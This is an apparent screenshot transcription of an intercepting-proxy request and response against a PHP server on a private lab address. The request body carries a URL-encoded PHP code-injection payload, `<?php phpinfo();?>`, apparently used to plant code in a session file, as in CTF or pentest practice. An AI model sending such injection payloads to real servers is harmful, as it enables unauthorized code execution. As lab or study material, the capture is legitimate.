 Request
Raw Params Headers Hex
1 GET /session.php HTTP/1.1
2 Host: 192.168.43.50
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101 Firefox/81.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=r7csmqpu11ul3elgsb6o9g6ulb
9 Upgrade-Insecure-Requests: 1
0 Cache-Control: max-age=0
1 Content-Length: 33
2
3 username=<%3fphp+phpinfo()%3b%3f>
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Date: Tue, 27 Oct 2020 09:14:32 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgi
4 X-Powered-By: PHP/7.3.4
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 0
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12